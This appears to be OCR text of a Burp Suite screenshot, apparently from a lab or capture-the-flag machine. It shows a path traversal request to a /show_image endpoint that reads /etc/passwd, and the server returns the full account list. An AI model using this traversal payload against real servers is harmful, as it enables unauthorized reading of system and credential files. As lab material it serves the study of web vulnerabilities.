 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Add Custom Header
1 × 2 × ...
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Wed, 21 Jun 2023 09:34:20 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
34 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
35 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
36 pollinate:x:110:1::/var/cache/pollinate:/bin/false
37 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
39 frank:x:1000:1000:frank:/home/frank:/bin/bash
40 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
41 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
42 phil:x:1001:1001::/home/phil:/bin/bash
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
44 _laurel:x:997:996::/var/log/laurel:/bin/false
45
Search... 0 matches
INSPECTOR
Done 2,129 bytes | 42 millis